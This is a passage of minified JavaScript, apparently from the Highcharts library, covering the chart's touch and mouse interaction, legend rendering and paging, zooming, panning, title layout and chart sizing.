			n || (f[i] = q - m, f[l] = o);
			f = n ? 1 / p: p;
			e[l] = o;
			e[i] = b;
			d[n ? a ? "scaleY": "scaleX": "scale" + j] = p;
			d["translate" + j] = f * m + (s - f * t)
		},
		pinch: function(a) {
			var b = this,
			c = b.chart,
			d = b.pinchDown,
			e = c.tooltip && c.tooltip.options.followTouchMove,
			f = a.touches,
			g = f.length,
			h = b.lastValidTouch,
			i = b.zoomHor || b.pinchHor,
			j = b.zoomVert || b.pinchVert,
			k = i || j,
			l = b.selectionMarker,
			m = {},
			o = {}; (e || k) && a.preventDefault();
			Na(f,
			function(a) {
				return b.normalize(a)
			});
			if (a.type === "touchstart") n(f,
			function(a, b) {
				d[b] = {
					chartX: a.chartX,
					chartY: a.chartY
				}
			}),
			h.x = [d[0].chartX, d[1] && d[1].chartX],
			h.y = [d[0].chartY, d[1] && d[1].chartY],
			n(c.axes,
			function(a) {
				if (a.zoomEnabled) {
					var b = c.bounds[a.horiz ? "h": "v"],
					d = a.minPixelPadding,
					e = a.toPixels(a.dataMin),
					f = a.toPixels(a.dataMax),
					g = C(e, f),
					e = r(e, f);
					b.min = C(a.pos, g - d);
					b.max = r(a.pos + a.len, e + d)
				}
			});
			else if (d.length) {
				if (!l) b.selectionMarker = l = s({
					destroy: ya
				},
				c.plotBox);
				i && b.pinchTranslateDirection(!0, d, f, m, l, o, h);
				j && b.pinchTranslateDirection(!1, d, f, m, l, o, h);
				b.hasPinched = k;
				b.scaleGroups(m, o); ! k && e && g === 1 && this.runPointActions(b.normalize(a))
			}
		},
		dragStart: function(a) {
			var b = this.chart;
			b.mouseIsDown = a.type;
			b.cancelClick = !1;
			b.mouseDownX = this.mouseDownX = a.chartX;
			b.mouseDownY = this.mouseDownY = a.chartY
		},
		drag: function(a) {
			var b = this.chart,
			c = b.options.chart,
			d = a.chartX,
			e = a.chartY,
			f = this.zoomHor,
			g = this.zoomVert,
			h = b.plotLeft,
			i = b.plotTop,
			j = b.plotWidth,
			k = b.plotHeight,
			l, m = this.mouseDownX,
			o = this.mouseDownY;
			d < h ? d = h: d > h + j && (d = h + j);
			e < i ? e = i: e > i + k && (e = i + k);
			this.hasDragged = Math.sqrt(Math.pow(m - d, 2) + Math.pow(o - e, 2));
			if (this.hasDragged > 10) {
				l = b.isInsidePlot(m - h, o - i);
				if (b.hasCartesianSeries && (this.zoomX || this.zoomY) && l && !this.selectionMarker) this.selectionMarker = b.renderer.rect(h, i, f ? 1 : j, g ? 1 : k, 0).attr({
					fill: c.selectionMarkerFill || "rgba(69,114,167,0.25)",
					zIndex: 7
				}).add();
				this.selectionMarker && f && (d -= m, this.selectionMarker.attr({
					width: O(d),
					x: (d > 0 ? 0 : d) + m
				}));
				this.selectionMarker && g && (d = e - o, this.selectionMarker.attr({
					height: O(d),
					y: (d > 0 ? 0 : d) + o
				}));
				l && !this.selectionMarker && c.panning && b.pan(a, c.panning)
			}
		},
		drop: function(a) {
			var b = this.chart,
			c = this.hasPinched;
			if (this.selectionMarker) {
				var d = {
					xAxis: [],
					yAxis: [],
					originalEvent: a.originalEvent || a
				},
				e = this.selectionMarker,
				f = e.x,
				g = e.y,
				h;
				if (this.hasDragged || c) n(b.axes,
				function(a) {
					if (a.zoomEnabled) {
						var b = a.horiz,
						c = a.toValue(b ? f: g),
						b = a.toValue(b ? f + e.width: g + e.height); ! isNaN(c) && !isNaN(b) && (d[a.xOrY + "Axis"].push({
							axis: a,
							min: C(c, b),
							max: r(c, b)
						}), h = !0)
					}
				}),
				h && K(b, "selection", d,
				function(a) {
					b.zoom(s(a, c ? {
						animation: !1
					}: null))
				});
				this.selectionMarker = this.selectionMarker.destroy();
				c && this.scaleGroups()
			}
			if (b) L(b.container, {
				cursor: b._cursor
			}),
			b.cancelClick = this.hasDragged > 10,
			b.mouseIsDown = this.hasDragged = this.hasPinched = !1,
			this.pinchDown = []
		},
		onContainerMouseDown: function(a) {
			a = this.normalize(a);
			a.preventDefault && a.preventDefault();
			this.dragStart(a)
		},
		onDocumentMouseUp: function(a) {
			this.drop(a)
		},
		onDocumentMouseMove: function(a) {
			var b = this.chart,
			c = this.chartPosition,
			d = b.hoverSeries,
			a = Sb(a);
			c && d && !this.inClass(a.target, "highcharts-tracker") && !b.isInsidePlot(a.pageX - c.left - b.plotLeft, a.pageY - c.top - b.plotTop) && this.reset()
		},
		onContainerMouseLeave: function() {
			this.reset();
			this.chartPosition = null
		},
		onContainerMouseMove: function(a) {
			var b = this.chart,
			a = this.normalize(a);
			a.returnValue = !1;
			b.mouseIsDown === "mousedown" && this.drag(a); (this.inClass(a.target, "highcharts-tracker") || b.isInsidePlot(a.chartX - b.plotLeft, a.chartY - b.plotTop)) && !b.openMenu && this.runPointActions(a)
		},
		inClass: function(a, b) {
			for (var c; a;) {
				if (c = w(a, "class")) if (c.indexOf(b) !== -1) return ! 0;
				else if (c.indexOf("highcharts-container") !== -1) return ! 1;
				a = a.parentNode
			}
		},
		onTrackerMouseOut: function(a) {
			var b = this.chart.hoverSeries;
			if (b && !b.options.stickyTracking && !this.inClass(a.toElement || a.relatedTarget, "highcharts-tooltip")) b.onMouseOut()
		},
		onContainerClick: function(a) {
			var b = this.chart,
			c = b.hoverPoint,
			d = b.plotLeft,
			e = b.plotTop,
			f = b.inverted,
			g, h, i, a = this.normalize(a);
			a.cancelBubble = !0;
			if (!b.cancelClick) c && this.inClass(a.target, "highcharts-tracker") ? (g = this.chartPosition, h = c.plotX, i = c.plotY, s(c, {
				pageX: g.left + d + (f ? b.plotWidth - i: h),
				pageY: g.top + e + (f ? b.plotHeight - h: i)
			}), K(c.series, "click", s(a, {
				point: c
			})), b.hoverPoint && c.firePointEvent("click", a)) : (s(a, this.getCoordinates(a)), b.isInsidePlot(a.chartX - d, a.chartY - e) && K(b, "click", a))
		},
		onContainerTouchStart: function(a) {
			var b = this.chart;
			a.touches.length === 1 ? (a = this.normalize(a), b.isInsidePlot(a.chartX - b.plotLeft, a.chartY - b.plotTop) ? (this.runPointActions(a), this.pinch(a)) : this.reset()) : a.touches.length === 2 && this.pinch(a)
		},
		onContainerTouchMove: function(a) { (a.touches.length === 1 || a.touches.length === 2) && this.pinch(a)
		},
		onDocumentTouchEnd: function(a) {
			this.drop(a)
		},
		setDOMEvents: function() {
			var a = this,
			b = a.chart.container,
			c;
			this._events = c = [[b, "onmousedown", "onContainerMouseDown"], [b, "onmousemove", "onContainerMouseMove"], [b, "onclick", "onContainerClick"], [b, "mouseleave", "onContainerMouseLeave"], [z, "mousemove", "onDocumentMouseMove"], [z, "mouseup", "onDocumentMouseUp"]];
			hb && c.push([b, "ontouchstart", "onContainerTouchStart"], [b, "ontouchmove", "onContainerTouchMove"], [z, "touchend", "onDocumentTouchEnd"]);
			n(c,
			function(b) {
				a["_" + b[2]] = function(c) {
					a[b[2]](c)
				};
				b[1].indexOf("on") === 0 ? b[0][b[1]] = a["_" + b[2]] : J(b[0], b[1], a["_" + b[2]])
			})
		},
		destroy: function() {
			var a = this;
			n(a._events,
			function(b) {
				b[1].indexOf("on") === 0 ? b[0][b[1]] = null: ba(b[0], b[1], a["_" + b[2]])
			});
			delete a._events;
			clearInterval(a.tooltipTimeout)
		}
	};
	wb.prototype = {
		init: function(a, b) {
			var c = this,
			d = b.itemStyle,
			e = p(b.padding, 8),
			f = b.itemMarginTop || 0;
			this.options = b;
			if (b.enabled) c.baseline = A(d.fontSize) + 3 + f,
			c.itemStyle = d,
			c.itemHiddenStyle = x(d, b.itemHiddenStyle),
			c.itemMarginTop = f,
			c.padding = e,
			c.initialItemX = e,
			c.initialItemY = e - 5,
			c.maxItemWidth = 0,
			c.chart = a,
			c.itemHeight = 0,
			c.lastLineHeight = 0,
			c.render(),
			J(c.chart, "endResize",
			function() {
				c.positionCheckboxes()
			})
		},
		colorizeItem: function(a, b) {
			var c = this.options,
			d = a.legendItem,
			e = a.legendLine,
			f = a.legendSymbol,
			g = this.itemHiddenStyle.color,
			c = b ? c.itemStyle.color: g,
			h = b ? a.color: g,
			g = a.options && a.options.marker,
			i = {
				stroke: h,
				fill: h
			},
			j;
			d && d.css({
				fill: c,
				color: c
			});
			e && e.attr({
				stroke: h
			});
			if (f) {
				if (g && f.isMarker) for (j in g = a.convertAttribs(g), g) d = g[j],
				d !== v && (i[j] = d);
				f.attr(i)
			}
		},
		positionItem: function(a) {
			var b = this.options,
			c = b.symbolPadding,
			b = !b.rtl,
			d = a._legendItemPos,
			e = d[0],
			d = d[1],
			f = a.checkbox;
			a.legendGroup && a.legendGroup.translate(b ? e: this.legendWidth - e - 2 * c - 4, d);
			if (f) f.x = e,
			f.y = d
		},
		destroyItem: function(a) {
			var b = a.checkbox;
			n(["legendItem", "legendLine", "legendSymbol", "legendGroup"],
			function(b) {
				a[b] && (a[b] = a[b].destroy())
			});
			b && Ta(a.checkbox)
		},
		destroy: function() {
			var a = this.group,
			b = this.box;
			if (b) this.box = b.destroy();
			if (a) this.group = a.destroy()
		},
		positionCheckboxes: function(a) {
			var b = this.group.alignAttr,
			c, d = this.clipHeight || this.legendHeight;
			if (b) c = b.translateY,
			n(this.allItems,
			function(e) {
				var f = e.checkbox,
				g;
				f && (g = c + f.y + (a || 0) + 3, L(f, {
					left: b.translateX + e.legendItemWidth + f.x - 20 + "px",
					top: g + "px",
					display: g > c - 6 && g < c + d - 6 ? "": S
				}))
			})
		},
		renderTitle: function() {
			var a = this.padding,
			b = this.options.title,
			c = 0;
			if (b.text) {
				if (!this.title) this.title = this.chart.renderer.label(b.text, a - 3, a - 4, null, null, null, null, null, "legend-title").attr({
					zIndex: 1
				}).css(b.style).add(this.group);
				a = this.title.getBBox();
				c = a.height;
				this.offsetWidth = a.width;
				this.contentGroup.attr({
					translateY: c
				})
			}
			this.titleHeight = c
		},
		renderItem: function(a) {
			var B;
			var b = this,
			c = b.chart,
			d = c.renderer,
			e = b.options,
			f = e.layout === "horizontal",
			g = e.symbolWidth,
			h = e.symbolPadding,
			i = b.itemStyle,
			j = b.itemHiddenStyle,
			k = b.padding,
			l = f ? p(e.itemDistance, 8) : 0,
			m = !e.rtl,
			o = e.width,
			q = e.itemMarginBottom || 0,
			n = b.itemMarginTop,
			y = b.initialItemX,
			u = a.legendItem,
			t = a.series || a,
			s = t.options,
			w = s.showCheckbox,
			v = e.useHTML;
			if (!u && (a.legendGroup = d.g("legend-item").attr({
				zIndex: 1
			}).add(b.scrollGroup), t.drawLegendSymbol(b, a), a.legendItem = u = d.text(e.labelFormat ? Ba(e.labelFormat, a) : e.labelFormatter.call(a), m ? g + h: -h, b.baseline, v).css(x(a.visible ? i: j)).attr({
				align: m ? "left": "right",
				zIndex: 2
			}).add(a.legendGroup), (v ? u: a.legendGroup).on("mouseover",
			function() {
				a.setState("hover");
				u.css(b.options.itemHoverStyle)
			}).on("mouseout",
			function() {
				u.css(a.visible ? i: j);
				a.setState()
			}).on("click",
			function(b) {
				var c = function() {
					a.setVisible()
				},
				b = {
					browserEvent: b
				};
				a.firePointEvent ? a.firePointEvent("legendItemClick", b, c) : K(a, "legendItemClick", b, c)
			}), b.colorizeItem(a, a.visible), s && w)) a.checkbox = U("input", {
				type: "checkbox",
				checked: a.selected,
				defaultChecked: a.selected
			},
			e.itemCheckboxStyle, c.container),
			J(a.checkbox, "click",
			function(b) {
				K(a, "checkboxClick", {
					checked: b.target.checked
				},
				function() {
					a.select()
				})
			});
			d = u.getBBox();
			B = a.legendItemWidth = e.itemWidth || g + h + d.width + l + (w ? 20 : 0),
			e = B;
			b.itemHeight = g = d.height;
			if (f && b.itemX - y + e > (o || c.chartWidth - 2 * k - y)) b.itemX = y,
			b.itemY += n + b.lastLineHeight + q,
			b.lastLineHeight = 0;
			b.maxItemWidth = r(b.maxItemWidth, e);
			b.lastItemY = n + b.itemY + q;
			b.lastLineHeight = r(g, b.lastLineHeight);
			a._legendItemPos = [b.itemX, b.itemY];
			f ? b.itemX += e: (b.itemY += n + g + q, b.lastLineHeight = g);
			b.offsetWidth = o || r((f ? b.itemX - y - l: e) + k, b.offsetWidth)
		},
		render: function() {
			var a = this,
			b = a.chart,
			c = b.renderer,
			d = a.group,
			e, f, g, h, i = a.box,
			j = a.options,
			k = a.padding,
			l = j.borderWidth,
			m = j.backgroundColor;
			a.itemX = a.initialItemX;
			a.itemY = a.initialItemY;
			a.offsetWidth = 0;
			a.lastItemY = 0;
			if (!d) a.group = d = c.g("legend").attr({
				zIndex: 7
			}).add(),
			a.contentGroup = c.g().attr({
				zIndex: 1
			}).add(d),
			a.scrollGroup = c.g().add(a.contentGroup);
			a.renderTitle();
			e = [];
			n(b.series,
			function(a) {
				var b = a.options;
				b.showInLegend && !t(b.linkedTo) && (e = e.concat(a.legendItems || (b.legendType === "point" ? a.data: a)))
			});
			Kb(e,
			function(a, b) {
				return (a.options && a.options.legendIndex || 0) - (b.options && b.options.legendIndex || 0)
			});
			j.reversed && e.reverse();
			a.allItems = e;
			a.display = f = !!e.length;
			n(e,
			function(b) {
				a.renderItem(b)
			});
			g = j.width || a.offsetWidth;
			h = a.lastItemY + a.lastLineHeight + a.titleHeight;
			h = a.handleOverflow(h);
			if (l || m) {
				g += k;
				h += k;
				if (i) {
					if (g > 0 && h > 0) i[i.isNew ? "attr": "animate"](i.crisp(null, null, null, g, h)),
					i.isNew = !1
				} else a.box = i = c.rect(0, 0, g, h, j.borderRadius, l || 0).attr({
					stroke: j.borderColor,
					"stroke-width": l || 0,
					fill: m || S
				}).add(d).shadow(j.shadow),
				i.isNew = !0;
				i[f ? "show": "hide"]()
			}
			a.legendWidth = g;
			a.legendHeight = h;
			n(e,
			function(b) {
				a.positionItem(b)
			});
			f && d.align(s({
				width: g,
				height: h
			},
			j), !0, "spacingBox");
			b.isResizing || this.positionCheckboxes()
		},
		handleOverflow: function(a) {
			var b = this,
			c = this.chart,
			d = c.renderer,
			e = this.options,
			f = e.y,
			f = c.spacingBox.height + (e.verticalAlign === "top" ? -f: f) - this.padding,
			g = e.maxHeight,
			h = this.clipRect,
			i = e.navigation,
			j = p(i.animation, !0),
			k = i.arrowSize || 12,
			l = this.nav;
			e.layout === "horizontal" && (f /= 2);
			g && (f = C(f, g));
			if (a > f && !e.useHTML) {
				this.clipHeight = c = f - 20 - this.titleHeight;
				this.pageCount = wa(a / c);
				this.currentPage = p(this.currentPage, 1);
				this.fullHeight = a;
				if (!h) h = b.clipRect = d.clipRect(0, 0, 9999, 0),
				b.contentGroup.clip(h);
				h.attr({
					height: c
				});
				if (!l) this.nav = l = d.g().attr({
					zIndex: 1
				}).add(this.group),
				this.up = d.symbol("triangle", 0, 0, k, k).on("click",
				function() {
					b.scroll( - 1, j)
				}).add(l),
				this.pager = d.text("", 15, 10).css(i.style).add(l),
				this.down = d.symbol("triangle-down", 0, 0, k, k).on("click",
				function() {
					b.scroll(1, j)
				}).add(l);
				b.scroll(0);
				a = f
			} else if (l) h.attr({
				height: c.chartHeight
			}),
			l.hide(),
			this.scrollGroup.attr({
				translateY: 1
			}),
			this.clipHeight = 0;
			return a
		},
		scroll: function(a, b) {
			var c = this.pageCount,
			d = this.currentPage + a,
			e = this.clipHeight,
			f = this.options.navigation,
			g = f.activeColor,
			h = f.inactiveColor,
			f = this.pager,
			i = this.padding;
			d > c && (d = c);
			if (d > 0) b !== v && Ka(b, this.chart),
			this.nav.attr({
				translateX: i,
				translateY: e + 7 + this.titleHeight,
				visibility: "visible"
			}),
			this.up.attr({
				fill: d === 1 ? h: g
			}).css({
				cursor: d === 1 ? "default": "pointer"
			}),
			f.attr({
				text: d + "/" + this.pageCount
			}),
			this.down.attr({
				x: 18 + this.pager.getBBox().width,
				fill: d === c ? h: g
			}).css({
				cursor: d === c ? "default": "pointer"
			}),
			e = -C(e * (d - 1), this.fullHeight - e + i) + 1,
			this.scrollGroup.animate({
				translateY: e
			}),
			f.attr({
				text: d + "/" + c
			}),
			this.currentPage = d,
			this.positionCheckboxes(e)
		}
	};
	xb.prototype = {
		init: function(a, b) {
			var c, d = a.series;
			a.series = null;
			c = x(M, a);
			c.series = a.series = d;
			var d = c.chart,
			e = d.margin,
			e = T(e) ? e: [e, e, e, e];
			this.optionsMarginTop = p(d.marginTop, e[0]);
			this.optionsMarginRight = p(d.marginRight, e[1]);
			this.optionsMarginBottom = p(d.marginBottom, e[2]);
			this.optionsMarginLeft = p(d.marginLeft, e[3]);
			e = d.events;
			this.bounds = {
				h: {},
				v: {}
			};
			this.callback = b;
			this.isResizing = 0;
			this.options = c;
			this.axes = [];
			this.series = [];
			this.hasCartesianSeries = d.showAxes;
			var f = this,
			g;
			f.index = Fa.length;
			Fa.push(f);
			d.reflow !== !1 && J(f, "load",
			function() {
				f.initReflow()
			});
			if (e) for (g in e) J(f, g, e[g]);
			f.xAxis = [];
			f.yAxis = [];
			f.animation = $ ? !1 : p(d.animation, !0);
			f.pointCount = 0;
			f.counters = new Jb;
			f.firstRender()
		},
		initSeries: function(a) {
			var b = this.options.chart; (b = aa[a.type || b.type || b.defaultSeriesType]) || ja(17, !0);
			b = new b;
			b.init(this, a);
			return b
		},
		addSeries: function(a, b, c) {
			var d, e = this;
			a && (b = p(b, !0), K(e, "addSeries", {
				options: a
			},
			function() {
				d = e.initSeries(a);
				e.isDirtyLegend = !0;
				e.linkSeries();
				b && e.redraw(c)
			}));
			return d
		},
		addAxis: function(a, b, c, d) {
			var e = b ? "xAxis": "yAxis",
			f = this.options;
			new db(this, x(a, {
				index: this[e].length,
				isX: b
			}));
			f[e] = ia(f[e] || {});
			f[e].push(a);
			p(c, !0) && this.redraw(d)
		},
		isInsidePlot: function(a, b, c) {
			var d = c ? b: a,
			a = c ? a: b;
			return d >= 0 && d <= this.plotWidth && a >= 0 && a <= this.plotHeight
		},
		adjustTickAmounts: function() {
			this.options.chart.alignTicks !== !1 && n(this.axes,
			function(a) {
				a.adjustTickAmount()
			});
			this.maxTicks = null
		},
		redraw: function(a) {
			var b = this.axes,
			c = this.series,
			d = this.pointer,
			e = this.legend,
			f = this.isDirtyLegend,
			g, h, i = this.isDirtyBox,
			j = c.length,
			k = j,
			l = this.renderer,
			m = l.isHidden(),
			o = [];
			Ka(a, this);
			m && this.cloneRenderTo();
			for (this.layOutTitles(); k--;) if (a = c[k], a.options.stacking && (g = !0, a.isDirty)) {
				h = !0;
				break
			}
			if (h) for (k = j; k--;) if (a = c[k], a.options.stacking) a.isDirty = !0;
			n(c,
			function(a) {
				a.isDirty && a.options.legendType === "point" && (f = !0)
			});
			if (f && e.options.enabled) e.render(),
			this.isDirtyLegend = !1;
			g && this.getStacks();
			if (this.hasCartesianSeries) {
				if (!this.isResizing) this.maxTicks = null,
				n(b,
				function(a) {
					a.setScale()
				});
				this.adjustTickAmounts();
				this.getMargins();
				n(b,
				function(a) {
					a.isDirty && (i = !0)
				});
				n(b,
				function(a) {
					if (a.isDirtyExtremes) a.isDirtyExtremes = !1,
					o.push(function() {
						K(a, "afterSetExtremes", a.getExtremes())
					}); (i || g) && a.redraw()
				})
			}
			i && this.drawChartBox();
			n(c,
			function(a) {
				a.isDirty && a.visible && (!a.isCartesian || a.xAxis) && a.redraw()
			});
			d && d.reset && d.reset(!0);
			l.draw();
			K(this, "redraw");
			m && this.cloneRenderTo(!0);
			n(o,
			function(a) {
				a.call()
			})
		},
		showLoading: function(a) {
			var b = this.options,
			c = this.loadingDiv,
			d = b.loading;
			if (!c) this.loadingDiv = c = U(Ca, {
				className: "highcharts-loading"
			},
			s(d.style, {
				zIndex: 10,
				display: S
			}), this.container),
			this.loadingSpan = U("span", null, d.labelStyle, c);
			this.loadingSpan.innerHTML = a || b.lang.loading;
			if (!this.loadingShown) L(c, {
				opacity: 0,
				display: "",
				left: this.plotLeft + "px",
				top: this.plotTop + "px",
				width: this.plotWidth + "px",
				height: this.plotHeight + "px"
			}),
			Ab(c, {
				opacity: d.style.opacity
			},
			{
				duration: d.showDuration || 0
			}),
			this.loadingShown = !0
		},
		hideLoading: function() {
			var a = this.options,
			b = this.loadingDiv;
			b && Ab(b, {
				opacity: 0
			},
			{
				duration: a.loading.hideDuration || 100,
				complete: function() {
					L(b, {
						display: S
					})
				}
			});
			this.loadingShown = !1
		},
		get: function(a) {
			var b = this.axes,
			c = this.series,
			d, e;
			for (d = 0; d < b.length; d++) if (b[d].options.id === a) return b[d];
			for (d = 0; d < c.length; d++) if (c[d].options.id === a) return c[d];
			for (d = 0; d < c.length; d++) {
				e = c[d].points || [];
				for (b = 0; b < e.length; b++) if (e[b].id === a) return e[b]
			}
			return null
		},
		getAxes: function() {
			var a = this,
			b = this.options,
			c = b.xAxis = ia(b.xAxis || {}),
			b = b.yAxis = ia(b.yAxis || {});
			n(c,
			function(a, b) {
				a.index = b;
				a.isX = !0
			});
			n(b,
			function(a, b) {
				a.index = b
			});
			c = c.concat(b);
			n(c,
			function(b) {
				new db(a, b)
			});
			a.adjustTickAmounts()
		},
		getSelectedPoints: function() {
			var a = [];
			n(this.series,
			function(b) {
				a = a.concat(sb(b.points || [],
				function(a) {
					return a.selected
				}))
			});
			return a
		},
		getSelectedSeries: function() {
			return sb(this.series,
			function(a) {
				return a.selected
			})
		},
		getStacks: function() {
			var a = this;
			n(a.yAxis,
			function(a) {
				if (a.stacks && a.hasVisibleSeries) a.oldStacks = a.stacks
			});
			n(a.series,
			function(b) {
				if (b.options.stacking && (b.visible === !0 || a.options.chart.ignoreHiddenSeries === !1)) b.stackKey = b.type + p(b.options.stack, "")
			})
		},
		showResetZoom: function() {
			var a = this,
			b = M.lang,
			c = a.options.chart.resetZoomButton,
			d = c.theme,
			e = d.states,
			f = c.relativeTo === "chart" ? null: "plotBox";
			this.resetZoomButton = a.renderer.button(b.resetZoom, null, null,
			function() {
				a.zoomOut()
			},
			d, e && e.hover).attr({
				align: c.position.align,
				title: b.resetZoomTitle
			}).add().align(c.position, !1, f)
		},
		zoomOut: function() {
			var a = this;
			K(a, "selection", {
				resetSelection: !0
			},
			function() {
				a.zoom()
			})
		},
		zoom: function(a) {
			var b, c = this.pointer,
			d = !1,
			e; ! a || a.resetSelection ? n(this.axes,
			function(a) {
				b = a.zoom()
			}) : n(a.xAxis.concat(a.yAxis),
			function(a) {
				var e = a.axis,
				h = e.isXAxis;
				if (c[h ? "zoomX": "zoomY"] || c[h ? "pinchX": "pinchY"]) b = e.zoom(a.min, a.max),
				e.displayBtn && (d = !0)
			});
			e = this.resetZoomButton;
			if (d && !e) this.showResetZoom();
			else if (!d && T(e)) this.resetZoomButton = e.destroy();
			b && this.redraw(p(this.options.chart.animation, a && a.animation, this.pointCount < 100))
		},
		pan: function(a, b) {
			var c = this,
			d = c.hoverPoints,
			e;
			d && n(d,
			function(a) {
				a.setState()
			});
			n(b === "xy" ? [1, 0] : [1],
			function(b) {
				var d = a[b ? "chartX": "chartY"],
				h = c[b ? "xAxis": "yAxis"][0],
				i = c[b ? "mouseDownX": "mouseDownY"],
				j = (h.pointRange || 0) / 2,
				k = h.getExtremes(),
				l = h.toValue(i - d, !0) + j,
				i = h.toValue(i + c[b ? "plotWidth": "plotHeight"] - d, !0) - j;
				h.series.length && l > C(k.dataMin, k.min) && i < r(k.dataMax, k.max) && (h.setExtremes(l, i, !1, !1, {
					trigger: "pan"
				}), e = !0);
				c[b ? "mouseDownX": "mouseDownY"] = d
			});
			e && c.redraw(!1);
			L(c.container, {
				cursor: "move"
			})
		},
		setTitle: function(a, b) {
			var f;
			var c = this,
			d = c.options,
			e;
			e = d.title = x(d.title, a);
			f = d.subtitle = x(d.subtitle, b),
			d = f;
			n([["title", a, e], ["subtitle", b, d]],
			function(a) {
				var b = a[0],
				d = c[b],
				e = a[1],
				a = a[2];
				d && e && (c[b] = d = d.destroy());
				a && a.text && !d && (c[b] = c.renderer.text(a.text, 0, 0, a.useHTML).attr({
					align: a.align,
					"class": "highcharts-" + b,
					zIndex: a.zIndex || 4
				}).css(a.style).add())
			});
			c.layOutTitles()
		},
		layOutTitles: function() {
			var a = 0,
			b = this.title,
			c = this.subtitle,
			d = this.options,
			e = d.title,
			d = d.subtitle,
			f = this.spacingBox.width - 44;
			if (b && (b.css({
				width: (e.width || f) + "px"
			}).align(s({
				y: 15
			},
			e), !1, "spacingBox"), !e.floating && !e.verticalAlign)) a = b.getBBox().height,
			a >= 18 && a <= 25 && (a = 15);
			c && (c.css({
				width: (d.width || f) + "px"
			}).align(s({
				y: a + e.margin
			},
			d), !1, "spacingBox"), !d.floating && !d.verticalAlign && (a = wa(a + c.getBBox().height)));
			this.titleOffset = a
		},
		getChartSize: function() {
			var a = this.options.chart,
			b = this.renderToClone || this.renderTo;
			this.containerWidth = ib(b, "width");
			this.containerHeight = ib(b, "height");
			this.chartWidth = r(0, a.width || this.containerWidth || 600);
			this.chartHeight = r(0, p(a.height, this.containerHeight > 19 ? this.containerHeight: 400))
		},
		cloneRenderTo: function(a) {
			var b = this.renderToClone,
			c = this.container;
			a ? b && (this.renderTo.appendChild(c), Ta(b), delete this.renderToClone) : (c && c.parentNode === this.renderTo && this.renderTo.removeChild(c), this.renderToClone = b = this.renderTo.cloneNode(0), L(b, {
				position: "absolute",
				top: "-9999px",
				display: "block"
			}), z.body.appendChild(b), c && b.appendChild(c))
		},
		getContainer: function() {
			var a, b = this.options.chart,
			c, d, e;
			this.renderTo = a = b.renderTo;
			e = "highcharts-" + yb++;
			if (ea(a)) this.renderTo = a = z.getElementById(a);
			a || ja(13, !0);
			c = A(w(a, "data-highcharts-chart")); ! isNaN(c) && Fa[c] && Fa[c].destroy();
			w(a, "data-highcharts-chart", this.index);
			a.innerHTML = "";
			a.offsetWidth || this.cloneRenderTo();
			this.getChartSize();
			c = this.chartWidth;
			d = this.chartHeight;
			this.container = a = U(Ca, {
				className: "highcharts-container" + (b.className ? " " + b.className: ""),
				id: e
			},
			s({
				position: "relative",
				overflow: "hidden",
				width: c + "px",
				height: d + "px",
				textAlign: "left",
				lineHeight: "normal",
				zIndex: 0,
				"-webkit-tap-highlight-color": "rgba(0,0,0,0)"
			},
			b.style), this.renderToClone || a);
			this._cursor = a.style.cursor;
			this.renderer = b.forExport ? new Ga(a, c, d, !0) : new Va(a, c, d);
			$ && this.renderer.create(this, a, c, d)
		},
		getMargins: function() {
			var a = this.options.chart,
			b = a.spacingTop,
			c = a.spacingRight,
			d = a.spacingBottom,
			a = a.spacingLeft,
			e, f = this.legend,
			g = this.optionsMarginTop,
			h = this.optionsMarginLeft,
			i = this.optionsMarginRight,
			j = this.optionsMarginBottom,
			k = this.options.legend,
			l = p(k.margin, 10),
			m = k.x,
			o = k.y,
			q = k.align,
			u = k.verticalAlign,
			y = this.titleOffset;
			this.resetMargins();
			e = this.axisOffset;
			if (y && !t(g)) this.plotTop = r(this.plotTop, y + this.options.title.margin + b);
			if (f.display && !k.floating) if (q === "right") {
				if (!t(i)) this.marginRight = r(this.marginRight, f.legendWidth - m + l + c)
			} else if (q === "left") {
				if (!t(h)) this.plotLeft = r(this.plotLeft, f.legendWidth + m + l + a)
			} else if (u === "top") {
				if (!t(g)) this.plotTop = r(this.plotTop, f.legendHeight + o + l + b)
			} else if (u === "bottom" && !t(j)) this.marginBottom = r(this.marginBottom, f.legendHeight - o + l + d);
			this.extraBottomMargin && (this.marginBottom += this.extraBottomMargin);
			this.extraTopMargin && (this.plotTop += this.extraTopMargin);
			this.hasCartesianSeries && n(this.axes,
			function(a) {
				a.getOffset()
			});
			t(h) || (this.plotLeft += e[3]);
			t(g) || (this.plotTop += e[0]);
			t(j) || (this.marginBottom += e[2]);
			t(i) || (this.marginRight += e[1]);
			this.setChartSize()
		},
		initReflow: function() {
			function a(a) {
				var g = c.width || ib(d, "width"),
				h = c.height || ib(d, "height"),
				a = a ? a.target: N;
				if (!b.hasUserSize && g && h && (a === N || a === z)) {
					if (g !== b.containerWidth || h !== b.containerHeight) clearTimeout(e),
					b.reflowTimeout = e = setTimeout(function() {
						if (b.container) b.setSize(g, h, !1),
						b.hasUserSize = null
					},
					100);
					b.containerWidth = g;
					b.containerHeight = h
				}
			}
			var b = this,
			c = b.options.chart,
			d = b.renderTo,
			e;
			J(N, "resize", a);
			J(b, "destroy",
			function() {
				ba(N, "resize", a)
			})
		},
		setSize: function(a, b, c) {
			var d = this,
			e, f, g;
			d.isResizing += 1;
			g = function() {
				d && K(d, "endResize", null,
				function() {
					d.isResizing -= 1
				})
			};
			Ka(c, d);
			d.oldChartHeight = d.chartHeight;
			d.oldChartWidth = d.chartWidth;
			if (t(a)) d.chartWidth = e = r(0, u(a)),
			d.hasUserSize = !!e;
			if (t(b)) d.chartHeight = f = r(0, u(b));
			L(d.container, {
				width: e + "px",
				height: f + "px"
			});
			d.setChartSize(!0);
			d.renderer.setSize(e, f, c);
			d.maxTicks = null;
			n(d.axes,
			function(a) {
				a.isDirty = !0;
				a.setScale()
			});
			n(d.series,
			function(a) {
				a.isDirty = !0
			});
			d.isDirtyLegend = !0;
			d.isDirtyBox = !0;
			d.getMargins();
			d.redraw(c);
			d.oldChartHeight = null;
			K(d, "resize");
			Da === !1 ? g() : setTimeout(g, Da && Da.duration || 500)
		},
		setChartSize: function(a) {
			var b = this.inverted,
			c = this.renderer,
			d = this.chartWidth,
			e = this.chartHeight,
			f = this.options.chart,
			g = f.spacingTop,
			h = f.spacingRight,
			i = f.spacingBottom,
			j = f.spacingLeft,
			k = this.clipOffset,
			l, m, o, q;
			this.plotLeft = l = u(this.plotLeft);
			this.plotTop = m = u(this.plotTop);
			this.plotWidth = o = r(0, u(d - l - this.marginRight));
			this.plotHeight = q = r(0, u(e - m - this.marginBottom));
			this.plotSizeX = b ? q: o;
			this.plotSizeY = b ? o: q;
			this.plotBorderWidth = f.plotBorderWidth || 0;
			this.spacingBox = c.spacingBox = {
